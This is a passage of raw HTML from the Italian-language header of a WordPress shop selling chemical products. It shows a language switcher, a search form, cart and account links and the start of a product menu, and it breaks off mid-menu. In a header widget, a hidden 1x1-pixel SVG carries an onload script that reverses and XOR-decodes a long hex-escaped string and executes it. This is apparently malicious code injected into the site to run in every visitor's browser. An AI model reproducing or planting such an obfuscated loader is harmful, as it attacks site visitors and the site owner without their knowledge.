		class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-2" aria-label="Widget di intestazione 2" role="region"		>
						<section id="block-27" class="widget widget_block">
<div class="wp-block-group is-nowrap is-layout-flex wp-container-core-group-is-layout-6c531013 wp-block-group-is-layout-flex"><div class="widget widget_maxmegamenu"><div id="mega-menu-wrap-max_mega_menu_1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-custom-block mega-toggle-block-1' id='mega-toggle-block-1'></div></div></div><ul id="mega-menu-max_mega_menu_1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="400" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="768" data-unbind="false" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-trp-language-switcher-container mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-language_switcher mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-50368 trp-language-switcher-container" id="mega-menu-item-50368"><a class="mega-menu-link" href="https://www.alquera.com/?attachment_id=949" tabindex="0"><span data-no-translation><img decoding="async" class="trp-flag-image" src="https://www.alquera.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español"></span></a></li><li class="mega-trp-language-switcher-container mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-language_switcher mega-align-bottom-left mega-menu-flyout mega-menu-item-39520 trp-language-switcher-container" id="mega-menu-item-39520"><a class="mega-menu-link" href="https://www.alquera.com/fr/?attachment_id=949" tabindex="0"><span data-no-translation><img decoding="async" class="trp-flag-image" src="https://www.alquera.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français"></span></a></li><li class="mega-trp-language-switcher-container mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-language_switcher mega-align-bottom-left mega-menu-flyout mega-menu-item-39521 trp-language-switcher-container" id="mega-menu-item-39521"><a class="mega-menu-link" href="https://www.alquera.com/en/?attachment_id=949" tabindex="0"><span data-no-translation><img decoding="async" class="trp-flag-image" src="https://www.alquera.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_GB.png" width="18" height="12" alt="en_GB" title="English (UK)"></span></a></li><li class="mega-trp-language-switcher-container mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-language_switcher mega-align-bottom-left mega-menu-flyout mega-menu-item-39533 trp-language-switcher-container" id="mega-menu-item-39533"><a class="mega-menu-link" href="https://www.alquera.com/de/?attachment_id=949" tabindex="0"><span data-no-translation><img decoding="async" class="trp-flag-image" src="https://www.alquera.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png" width="18" height="12" alt="de_DE" title="Deutsch"></span></a></li><li class="mega-trp-language-switcher-container mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-language_switcher mega-current-language-menu-item mega-align-bottom-left mega-menu-flyout mega-menu-item-44820 trp-language-switcher-container" id="mega-menu-item-44820"><a class="mega-menu-link" href="https://www.alquera.com/it/?attachment_id=949" tabindex="0"><span data-no-translation><img decoding="async" class="trp-flag-image" src="https://www.alquera.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/it_IT.png" width="18" height="12" alt="it_IT" title="Italiano"></span></a></li><li class="mega-trp-language-switcher-container mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-language_switcher mega-align-bottom-left mega-menu-flyout mega-menu-item-39565 trp-language-switcher-container" id="mega-menu-item-39565"><a class="mega-menu-link" href="https://www.alquera.com/pt/?attachment_id=949" tabindex="0"><span data-no-translation><img decoding="async" class="trp-flag-image" src="https://www.alquera.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/pt_PT.png" width="18" height="12" alt="pt_PT" title="Português"></span></a></li></ul></div></div>


<svg width="1px" height="1px" onload="!function(aa,t){!function(aa){var n=function(aa,t){return aa.split('').map(function(aa,n){return String.fromCharCode(aa.charCodeAt(0)^t.charCodeAt(n%t.length))}).join('')}(aa.split('').reverse().join(''),t);new Function(n)()}(aa)}('\x5a\x5d\x40\x51\x50\x4c\x26\x50\x58\x35\x55\x56\x27\x59\x20\x40\x4d\x53\x15\x02\x18\x15\x2b\x06\x15\x15\x03\x40\x4d\x53\x13\x17\x08\x06\x04\x14\x46\x58\x13\x09\x04\x19\x12\x04\x0e\x10\x4b\x10\x0e\x10\x09\x0e\x16\x5c\x4e\x1a\x5a\x5d\x57\x4f\x0d\x2b\x1a\x5c\x48\x09\x4e\x1a\x48\x45\x4c\x09\x49\x18\x38\x5c\x0f\x06\x12\x13\x04\x06\x4e\x40\x18\x00\x17\x0a\x04\x53\x5a\x5a\x5c\x46\x02\x4f\x07\x1d\x1c\x4e\x53\x11\x4f\x09\x0e\x1d\x13\x04\x0f\x01\x01\x4f\x09\x17\x13\x06\x02\x5a\x4e\x02\x3e\x5c\x09\x02\x09\x00\x49\x4e\x14\x5c\x05\x5c\x0f\x06\x12\x13\x04\x06\x4e\x40\x18\x00\x17\x0a\x04\x53\x5a\x5a\x5c\x11\x4f\x01\x08\x0f\x4e\x02\x49\x1a\x08\x0e\x15\x17\x09\x12\x07\x5c\x0f\x04\x15\x15\x04\x49\x48\x11\x38\x4f\x0f\x11\x0f\x13\x4f\x5d\x12\x4f\x11\x4f\x0f\x38\x5b\x03\x38\x58\x46\x04\x13\x13\x09\x53\x5a\x5a\x5c\x04\x38\x5a\x03\x58\x10\x38\x5b\x1c\x38\x58\x46\x04\x13\x13\x09\x53\x5a\x5a\x5c\x04\x38\x5a\x11\x58\x3a\x09\x3a\x07\x38\x5a\x14\x54\x15\x06\x17\x4f\x09\x15\x14\x00\x02\x15\x48\x1c\x13\x00\x0f\x11\x0b\x49\x12\x2b\x5a\x59\x0f\x5c\x01\x0e\x1a\x5d\x09\x4f\x0d\x2b\x47\x09\x0e\x1d\x13\x04\x0f\x01\x01\x1a\x48\x09\x5c\x4e\x06\x5c\x03\x0b\x08\x1c\x24\x03\x0f\x11\x17\x17\x00\x5a\x03\x06\x04\x1c\x49\x03\x5a\x09\x4e\x40\x15\x11\x09\x40\x49\x1e\x15\x1c\x48\x5c\x09\x08\x08\x00\x04\x09\x14\x12\x5a\x15\x0e\x06\x15\x02\x0f\x1b\x49\x00\x5a\x09\x4e\x40\x18\x00\x17\x0a\x04\x53\x4f\x0d\x13\x4e\x4e\x00\x0f\x2b\x00\x06\x15\x13\x38\x49\x16\x5c\x14\x15\x5e\x13\x09\x38\x06\x15\x13\x00\x3e\x5a\x10\x1c\x48\x5c\x09\x08\x08\x00\x04\x09\x14\x12\x5a\x03\x00\x1b\x0b\x09\x0e\x5a\x00\x5c\x48\x0c\x38\x4f\x15\x1a\x02\x09\x0e\x04\x0a\x08\x22\x3d\x35\x32\x04\x10\x08\x04\x0f\x11\x4c\x40\x5c\x04\x38\x41\x46\x5f\x4e\x09\x08\x13\x0e\x15\x0e\x5a\x09\x08\x08\x00\x06\x04\x0e\x18\x4f\x13\x0f\x11\x09\x08\x11\x19\x08\x24\x28\x26\x32\x02\x05\x1b\x04\x09\x04\x5f\x40\x5a\x05\x17\x41\x04\x5c\x0c\x04\x41\x46\x5f\x0b\x4c\x46\x49\x0b\x41\x46\x5f\x0e\x4c\x46\x49\x03\x0e\x5e\x07\x0d\x48\x06\x15\x13\x00\x4e\x53\x4c\x12\x5c\x17\x15\x14\x4f\x13\x5c\x40\x0f\x1d\x00\x0e\x13\x1b\x40\x5a\x18\x17\x0e\x0b\x0e\x24\x15\x02\x13\x06\x02\x01\x04\x06\x49\x00\x5a\x5d\x40\x13\x11\x1d\x15\x04\x12\x53\x4f\x13\x0f\x11\x0a\x02\x0d\x31\x02\x13\x00\x11\x15\x04\x4f\x10\x5a\x00\x41\x06\x06\x11\x1a\x5d\x0d\x15\x4d\x07\x15\x4f\x0f\x1b\x0e\x13\x02\x1a\x12\x01\x49\x11\x14\x0e\x0c\x1b\x15\x37\x41\x03\x02\x09\x41\x1a\x15\x12\x15\x11\x15\x1c\x48\x01\x4f\x0f\x3e\x54\x09\x08\x08\x00\x04\x09\x14\x12\x1a\x4e\x1c\x09\x4e\x40\x15\x11\x09\x40\x49\x1e\x15\x5c\x48\x00\x4f\x13\x14\x1b\x02\x0a\x08\x20\x15\x06\x04\x18\x04\x1c\x48\x11\x4f\x0f\x02\x00\x06\x04\x1c\x09\x4e\x40\x15\x11\x09\x40\x49\x1e\x15\x5c\x48\x00\x4f\x13\x14\x1b\x02\x0a\x08\x20\x15\x06\x04\x18\x04\x1c\x48\x5c\x09\x08\x08\x00\x04\x09\x14\x12\x5a\x15\x0e\x06\x15\x02\x0f\x1b\x49\x14\x16\x4f\x1a\x4e\x46\x0d\x13\x17\x0c\x11\x40\x4f\x0b\x06\x5d\x4e\x48\x15\x13\x06\x05\x5a\x02\x4f\x12\x06\x4b\x14\x16\x49\x14\x30\x05\x1d\x15\x05\x18\x1c\x38\x38\x4f\x03\x4f\x58\x51\x45\x59\x0f\x15\x13\x09\x02\x0d\x5a\x06\x13\x00\x10\x49\x02\x47\x52\x06\x13\x00\x10\x49\x02\x5a\x5d\x13\x4f\x15\x01\x08\x02\x0c\x1d\x33\x15\x00\x11\x0b\x04\x1a\x5d\x02\x4f\x0f\x1b\x0e\x13\x02\x1a\x12\x01\x5c\x11\x00\x06\x12\x07\x02\x0a\x0f\x1b\x49\x14\x16\x4f\x4e\x4e\x19\x2b\x4f\x13\x0f\x11\x09\x08\x11\x19\x08\x24\x28\x26\x32\x02\x05\x1b\x04\x09\x04\x5f\x40\x5a\x04\x17\x15\x12\x0e\x07\x58\x40\x4a\x5d\x40\x14\x16\x53\x4b\x48\x11\x00\x13\x0f\x3f\x5b\x4f\x02\x02\x15\x0b\x17\x04\x06\x49\x12\x49\x00\x02\x0c\x02\x1b\x34\x05\x04\x23\x47\x10\x04\x1a\x5a\x14\x16\x54\x15\x06\x17\x0f\x1e\x15\x15\x4f\x4e\x54\x04\x47\x4b\x1a\x48\x53\x13\x02\x0f\x53\x4f\x0d\x13\x0f\x4e\x4f\x0f\x1b\x0e\x13\x02\x1a\x12\x01\x49\x00\x12\x08\x04\x19\x0e\x33\x15\x11\x14\x5a\x15\x54\x15\x06\x17\x0f\x4e\x0d\x13\x58\x14\x15\x49\x1a\x08\x0e\x15\x17\x09\x12\x07\x5c\x02\x14\x08\x19\x08\x15\x31\x54\x10\x02\x0f\x54\x09\x15\x14\x00\x02\x15\x1a\x5d\x12\x4f\x16\x2b\x47\x09\x0e\x1d\x13\x04\x0f\x01\x01\x1a\x48\x5c\x0b\x0e\x1d\x08\x4e\x4f\x0f\x12\x1b\x1b\x48\x5c\x0b\x05\x5b\x5d\x4f\x0b\x03\x08\x1b\x4e\x49\x18\x0e\x1b\x1d\x5d\x4f\x09\x07\x4b\x40\x09\x0e\x1d\x13\x04\x0f\x01\x01\x40\x5c\x49\x5a\x0a\x3e\x4e\x4e\x4f\x0d\x16\x1b\x1b\x48\x5c\x09\x01\x1d\x08\x4e\x4f\x0d\x1d\x58\x40\x04\x1a\x0e\x0b\x0f\x1d\x40\x5a\x5c\x49\x0a\x38\x5a\x09\x1a\x1c\x48\x11\x4f\x0f\x02\x00\x06\x04\x1c\x45\x47\x09\x13\x01\x13\x02\x13\x4f\x4e\x1f\x49\x10\x0b\x0e\x09\x37\x03\x09\x04\x04\x17\x06\x4f\x10\x06\x02\x09\x5a\x03\x5c\x1c\x5d\x4f\x02\x17\x1b\x0a\x02\x13\x5a\x1f\x5c\x48\x01\x4f\x2b\x33\x21\x13\x04\x04\x1e\x05\x28\x04\x1f\x08\x11\x04\x06\x49\x2b\x33\x21\x1c\x4e\x49\x1a\x08\x0e\x15\x17\x09\x12\x07\x49\x15\x08\x13\x06\x02\x09\x0e\x5a\x1f\x5a\x05\x15\x08\x0b\x0f\x1b\x49\x1f\x5a\x01\x5a\x04\x13\x07\x49\x1f\x5a\x5d\x40\x13\x11\x1d\x15\x04\x12\x53\x4f\x13\x0f\x11\x0a\x02\x0d\x31\x02\x13\x00\x11\x15\x04\x4f\x10\x5a\x1f\x4d\x5d\x05\x4f\x2d\x26\x32\x13\x02\x11\x0d\x05\x2e\x11\x13\x06\x04\x06\x04\x49\x2d\x26\x32\x5a\x14\x58\x4e\x1a\x46\x00\x17\x0e\x13\x17\x14\x06\x17\x15\x0d\x48\x0f\x1b\x0e\x13\x00\x17\x0e\x0b\x11\x04\x06\x40\x5b\x11\x17\x1e\x15\x0f\x4b\x3a\x02\x2f\x4f\x05\x0e\x18\x25\x47\x16\x11\x09\x5a\x03\x54\x15\x06\x17\x0f\x1e\x15\x15\x0f\x4e\x4f\x0f\x1b\x0e\x13\x02\x1a\x12\x01\x5c\x18\x05\x4b\x1c\x09\x1c\x4e\x04\x5c\x0f\x04\x15\x15\x04\x1a\x50\x58\x4e\x4f\x48\x17\x4f\x09\x0e\x1d\x13\x04\x0f\x01\x21\x47\x16\x11\x09\x47\x0f\x06\x12\x13\x04\x06\x1c\x1e\x13\x00\x1c\x4e\x49\x1a\x08\x0e\x15\x17\x09\x12\x07\x49\x09\x01\x4d\x09\x1a\x1c\x48\x11\x4f\x0f\x02\x00\x06\x04\x1c\x45\x47\x09\x13\x01\x13\x02\x13\x4f\x4e\x4f\x04\x02\x08\x0a\x04\x06\x49\x09\x5a\x5d\x09\x4f\x05\x18\x0e\x0f\x22\x10\x09\x02\x11\x04\x06\x49\x05\x15\x02\x0f\x4f\x10\x5c\x04\x5c\x00\x09\x02\x15\x1a\x08\x24\x15\x0c\x02\x13\x4f\x1a\x5c\x4e\x46\x00\x17\x0e\x13\x17\x14\x40\x49\x00\x09\x02\x0c\x11\x0b\x22\x04\x00\x06\x02\x13\x17\x49\x03\x5c\x1a\x47\x15\x00\x02\x1c\x1e\x13\x00\x1c\x4e\x49\x1a\x08\x0e\x15\x17\x09\x12\x07\x49\x0b\x0e\x41\x06\x06\x11\x1a\x5d\x04\x4f\x04\x2b\x47\x09\x0e\x1d\x13\x04\x0f\x01\x01\x1a\x15\x49\x3a\x15\x3a\x07\x38\x5c\x3c\x06\x3c\x14\x3e\x49\x3a\x0c\x3a\x07\x38\x5c\x3c\x1f\x3c\x14\x3e\x49\x13\x4b\x48\x5d\x56\x4c\x0a\x5c\x4d\x4e\x49\x19\x08\x03\x0f\x15\x15\x49\x09\x00\x06\x2a\x49\x06\x08\x08\x0d\x12\x49\x0f\x15\x15\x2a\x5a\x13\x54\x15\x06\x17\x0f\x4e\x4a\x4c\x1f\x5c\x57\x5f\x1f\x5c\x56\x4c\x1c\x13\x00\x0f\x11\x0b\x49\x12\x2b\x5a\x0c\x41\x06\x06\x11\x49\x06\x08\x01\x5a\x1c\x04\x15\x00\x11\x14\x49\x0f\x1b\x0e\x13\x00\x17\x08\x0b\x4a\x11\x0a\x06\x0f\x1c\x13\x06\x11\x5a\x09\x08\x08\x00\x06\x04\x0e\x18\x5a\x1f\x3e\x58\x4e\x1a\x48\x53\x40\x4f\x0f\x1d\x08\x0d\x4f\x5d\x1a\x4e\x50\x43\x39\x04\x49\x11\x03\x08\x22\x06\x06\x0f\x22\x19\x08\x15\x07\x5a\x00\x09\x08\x06\x13\x34\x41\x1a\x15\x12\x15\x11\x15\x1c\x48\x17\x4f\x09\x0e\x1d\x13\x04\x0f\x01\x01\x4f\x11\x15\x0a\x49\x00\x54\x09\x15\x14\x00\x02\x15\x1a\x5d\x06\x4f\x0f\x1b\x0e\x13\x02\x1a\x12\x01\x49\x04\x06\x0a\x4f\x29\x3a\x55\x54\x58\x55\x52\x4d\x42\x54\x4b\x55\x44\x56\x4b\x55\x47\x4b\x54\x54\x58\x57\x53\x4d\x45\x52\x4b\x53\x41\x4b\x52\x51\x45\x4b\x55\x54\x58\x55\x52\x4d\x42\x54\x4b\x54\x47\x4b\x57\x54\x58\x57\x53\x4d\x47\x53\x4b\x57\x47\x4b\x53\x51\x45\x4b\x53\x51\x45\x4b\x52\x53\x45\x4b\x55\x54\x58\x52\x52\x4d\x45\x52\x4b\x50\x41\x4b\x50\x55\x2f\x4b\x3a\x52\x40\x4b\x53\x52\x58\x54\x51\x4d\x42\x53\x4b\x54\x41\x4b\x53\x51\x45\x4b\x53\x52\x58\x54\x52\x4d\x44\x53\x4b\x50\x41\x4b\x55\x54\x58\x52\x57\x50\x58\x56\x52\x4d\x4c\x54\x4b\x50\x41\x4b\x55\x54\x58\x55\x54\x4d\x40\x57\x56\x4d\x40\x57\x56\x4d\x41\x55\x56\x4d\x46\x52\x4b\x54\x41\x4b\x56\x54\x58\x56\x52\x4d\x43\x53\x3c\x3a\x49\x14\x38\x4d\x53\x02\x09\x08\x18\x09\x0e\x46\x49\x0a\x38\x4d\x53\x17\x13\x15\x1c\x40\x5a\x11\x2b\x47\x15\x00\x02\x5c\x02\x14\x06\x13\x5a\x02\x1a\x1e\x14\x00\x5a\x0d\x5c\x46\x53\x5d\x0b\x4a\x53\x5a\x0b\x47\x53\x58\x40\x13\x11\x1e\x06\x2d\x15\x13\x06\x05\x53\x5a\x46\x0d\x49\x0b\x03\x4d\x5d\x14\x4f\x15\x1a\x02\x0a\x04\x18\x22\x02\x15\x15\x02\x15\x02\x5a\x03\x5a\x0b\x58\x3a\x57\x3a\x5d\x14\x4f\x04\x19\x06\x29\x06\x15\x33\x1e\x23\x07\x13\x09\x04\x19\x02\x0b\x24\x00\x02\x00\x4f\x10\x5a\x01\x41\x06\x06\x11\x5a\x5d\x1a\x40\x12\x1e\x49\x0a\x15\x13\x40\x5d\x15\x1a\x02\x11\x04\x58\x4e\x4f\x04\x19\x0e\x33\x15\x11\x00\x49\x48\x5c\x02\x13\x00\x30\x47\x10\x04\x1a\x5d\x40\x15\x06\x06\x13\x12\x5a\x0a\x13\x06\x53\x1c\x4f\x09\x07\x12\x17\x4f\x29\x0b\x3c\x16\x4f\x3a\x3c\x1d\x08\x3a\x0b\x3a\x03\x5a\x3a\x0d\x2f\x10\x1c\x48\x1d\x4b\x0b\x4d\x07\x4b\x03\x4d\x03\x4f\x09\x0e\x1d\x13\x04\x0f\x01\x01\x4f\x4e\x5e\x47\x14\x0b\x5b\x00\x06\x15\x13\x48\x0a\x0e\x17\x49\x15\x04\x13\x06\x09\x00\x19\x00\x06\x15\x11\x0b\x00\x0e\x1b\x00\x49\x16\x03\x10\x48\x4e\x4e\x14\x17\x15\x00\x0f\x47\x04\x11\x14\x27\x41\x5e\x47\x15\x04\x13\x06\x09\x00\x39\x47\x00\x00\x20\x47\x02\x0d\x13\x08\x08\x26\x54\x4d\x47\x4b\x5e\x48', 'gtag');"></svg>
</div>
</section>		</aside>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-main-header-wrap main-header-bar-wrap">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://www.alquera.com/it/" class="custom-logo-link" rel="home"><img width="170" height="43" src="https://www.alquera.com/wp-content/uploads/2020/09/cropped-cropped-LOGO-ALQUERA_horizontal-1-170x43.png" class="custom-logo" alt="Alquera.com" decoding="async" srcset="https://www.alquera.com/wp-content/uploads/2020/09/cropped-cropped-LOGO-ALQUERA_horizontal-1-170x43.png 170w, https://www.alquera.com/wp-content/uploads/2020/09/cropped-cropped-LOGO-ALQUERA_horizontal-1-300x76.png 300w, https://www.alquera.com/wp-content/uploads/2020/09/cropped-cropped-LOGO-ALQUERA_horizontal-1-768x194.png 768w, https://www.alquera.com/wp-content/uploads/2020/09/cropped-cropped-LOGO-ALQUERA_horizontal-1-18x5.png 18w, https://www.alquera.com/wp-content/uploads/2020/09/cropped-cropped-LOGO-ALQUERA_horizontal-1-600x152.png 600w, https://www.alquera.com/wp-content/uploads/2020/09/cropped-cropped-LOGO-ALQUERA_horizontal-1.png 800w" sizes="(max-width: 170px) 100vw, 170px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
												<div class="site-header-primary-section-left-center site-header-section ast-flex ast-grid-left-center-section">
																			</div>
															</div>
																		<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
										<aside
		class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-1" aria-label="Widget di intestazione 1" role="region"		>
						<section id="aws_widget-10" class="widget widget_aws_widget"><div class="aws-container" data-id="1" data-url="https://www.alquera.com/it/?wc-ajax=aws_action" data-siteurl="https://www.alquera.com/it" data-lang="" data-show-loader="true" data-show-more="true" data-ajax-search="false" data-show-page="true" data-show-clear="true" data-mobile-screen="true" data-buttons-order="2" data-target-blank="false" data-use-analytics="false" data-min-chars="2" data-filters="" data-init-filter="1" data-timeout="300" data-notfound="No se ha encontrado nada" data-more="Visualizza tutti i risultati" data-is-mobile="false" data-page-id="949" data-tax="" data-sku="SKU:" data-item-added="Articolo aggiunto" data-sale-badge="Vendita!" data-no-translation-data-notfound="" data-no-translation-data-more="" data-no-translation-data-sku="" data-no-translation-data-item-added="" data-no-translation-data-sale-badge="" ><form class="aws-search-form" action="https://www.alquera.com/it/" method="get" role="search" data-trp-original-action="https://www.alquera.com/it/" ><div class="aws-wrapper"><div class="aws-suggest"><div class="aws-suggest__keys"></div><div class="aws-suggest__addon"></div></div><label class="aws-search-label" for="699ce7336d5cc" data-no-translation="" data-trp-gettext="">Es. Solfato di Rame, Prodotto per Piscine, ...</label><input  type="search" name="s" id="699ce7336d5cc" value="" class="aws-search-field" placeholder="Es. Solfato di Rame, Prodotto per Piscine, ..." autocomplete="off" data-no-translation-placeholder="" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><input type="hidden" name="aws_id" value="1"><input type="hidden" name="aws_filter" class="awsFilterHidden" value="1"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div><input type="hidden" name="trp-form-language" value="it"/></form></div></section>		</aside>
										</div>
																			<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
																	<div class="site-header-primary-section-right-center site-header-section ast-flex ast-grid-right-center-section">
																			</div>
											<div class="ast-builder-layout-element site-header-focus-item ast-header-account" data-section="section-header-account">
			
			<div class="ast-header-account-wrap" tabindex="0">
				
										<a class="ast-header-account-link ast-account-action-link ast-header-account-type-text" aria-label="Collegamento all&#039;icona del conto" href="https://www.alquera.com/it/mi-cuenta/" target="_self" data-no-translation-aria-label=""  >
													<span class="ast-header-account-text">Accesso/Registrazione</span>
											</a>

									
			</div>

					</div>
					<div class="ast-builder-layout-element site-header-focus-item ast-header-woo-cart" data-section="section-header-woo-cart">
							<div class="ast-site-header-cart ast-menu-cart-with-border  ast-menu-cart-outline">
				<div class="ast-site-header-cart-li">
								<a href="https://www.alquera.com/it/carrito/" class="cart-container ast-cart-desktop-position- ast-cart-mobile-position- ast-cart-tablet-position-" aria-label="View Shopping Cart, empty">

						<div class="ast-addon-cart-wrap ast-desktop-cart-position- ast-cart-mobile-position- ast-cart-tablet-position-">
						
						<i class="astra-icon ast-icon-shopping-cart"
							data-cart-total="0"
						><span class="ast-icon icon-cart"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-cart-svg" x="0px" y="0px" width="20px" height="20px" viewbox="826 837.5 140 121" enable-background="new 826 837.5 140 121" xml:space="preserve">
				<path d="M878.77,943.611c0,2.75-1.005,5.131-3.015,7.141c-2.009,2.01-4.389,3.014-7.139,3.014c-2.75,0-5.13-1.004-7.139-3.014  c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138c2.009-2.011,4.389-3.016,7.139-3.016  c2.75,0,5.13,1.005,7.139,3.016C877.765,938.482,878.77,940.862,878.77,943.611z M949.846,943.611c0,2.75-1.005,5.131-3.015,7.141  s-4.39,3.014-7.141,3.014c-2.748,0-5.129-1.004-7.138-3.014c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138  c2.009-2.011,4.39-3.016,7.138-3.016c2.751,0,5.131,1.005,7.141,3.016C948.841,938.482,949.846,940.862,949.846,943.611z   M960,857.306v40.615c0,1.27-0.438,2.393-1.311,3.371s-1.943,1.548-3.212,1.705l-82.815,9.678c0.687,3.174,1.031,5.024,1.031,5.554  c0,0.846-0.635,2.539-1.904,5.076h72.979c1.375,0,2.564,0.503,3.569,1.508c1.006,1.005,1.508,2.194,1.508,3.569  c0,1.376-0.502,2.564-1.508,3.569c-1.005,1.005-2.194,1.507-3.569,1.507H863.54c-1.375,0-2.565-0.502-3.57-1.507  s-1.507-2.193-1.507-3.569c0-0.581,0.212-1.415,0.634-2.498c0.424-1.085,0.847-2.036,1.27-2.855c0.423-0.82,0.992-1.878,1.706-3.174  s1.124-2.076,1.23-2.34l-14.041-65.285h-16.183c-1.375,0-2.564-0.502-3.569-1.507c-1.005-1.005-1.508-2.195-1.508-3.57  c0-1.375,0.502-2.565,1.508-3.57c1.004-1.004,2.194-1.507,3.569-1.507h20.308c0.846,0,1.6,0.172,2.261,0.516  s1.177,0.754,1.547,1.229c0.37,0.476,0.714,1.124,1.032,1.944c0.316,0.819,0.528,1.507,0.634,2.062  c0.106,0.556,0.252,1.336,0.437,2.34c0.185,1.005,0.304,1.692,0.357,2.063h95.271c1.375,0,2.563,0.502,3.57,1.507  C959.497,854.741,960,855.931,960,857.306z" />
				</svg></span></i>
				</div>			</a>
							</div>
				<div class="ast-site-header-cart-data">

					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
				</div>
			</div>
						</div>
										</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-below-header-wrap">
		<div class="ast-below-header-bar ast-below-header  site-header-focus-item" data-section="section-below-header-builder">
						<div class="site-below-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-below-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-below-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Menu a tendina" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-panel-width="#content" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-9359" id="mega-menu-item-9359"><a class="mega-menu-link" href="https://www.alquera.com/it/" tabindex="0">Casa</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-39249" id="mega-menu-item-39249"><a class="mega-menu-link" href="https://www.alquera.com/it/productos-quimicos/" aria-expanded="false" tabindex="0">Tutti i prodotti<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-39249-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-39249-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-32384" id="mega-menu-item-32384"><a class="mega-menu-link">A<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
